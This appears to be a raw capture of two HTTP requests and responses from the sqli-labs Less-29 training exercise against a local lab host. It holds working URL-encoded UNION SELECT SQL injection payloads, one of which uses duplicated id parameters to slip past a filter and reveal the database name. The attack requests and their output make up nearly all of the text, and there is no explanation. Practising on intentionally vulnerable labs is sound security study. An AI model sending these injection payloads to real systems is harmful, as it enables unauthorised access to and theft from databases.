 GET
/sql/Less-29/?id=0%27%20union%20all%20sElect%201,database(),3%20%E2%80%
93+ HTTP/1.1
Host: 192.168.192.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:40px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '' LIMIT 0,1' at line 1</font></font>
</div></br></br></br><center>
<img src="../images/Less-29.jpg" />
</br>
</br>
</br>
<img src="../images/Less-29-1.jpg" />
</br>
GET
/sql/Less-29/?id=id=1&id=0%27%20union%20all%20sElect%201,database(),3%20-
-+ HTTP/1.1
Host: 192.168.192.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<font size='5' color= '#99FF00'>Your Login name:security<br>Your
Password:3</font></font> </div></br></br></br><center>
<img src="../images/Less-29.jpg" />
</br>
</br>
</br>
<img src="../images/Less-29-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Query String you input is:
id=id=1&id=0%27%20union%20all%20sElect%201,database(),3%20--+</fo
nt>
</center>
</body>